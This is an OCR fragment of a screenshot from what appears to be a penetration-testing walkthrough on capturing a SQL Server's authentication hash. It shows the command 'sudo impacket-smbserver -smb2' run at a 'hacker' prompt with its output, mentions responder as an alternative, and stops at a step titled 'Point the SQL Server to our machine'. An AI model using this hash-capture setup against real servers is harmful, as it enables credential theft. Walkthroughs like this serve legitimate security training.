
capturing the hash. Note that you can also
use responder on
interface to capture
tun0
the hash.
Terminal window
croc@hacker:~$ 
sudo impacket-smbserver -smb2
Impacket 
v0.12.0 - Copyright Fortra, LLC and
[*]
 Config file parsed
[*]
 Callback added 
for
 UUID 4B324FC8-1670-01
[*]
 Callback added 
for
 UUID 6BFFD098-A112-36
[*]
 Config file parsed
[*]
 Config file parsed
[*]
 Config file parsed
Step 02 - Point the SQL Server to our
machine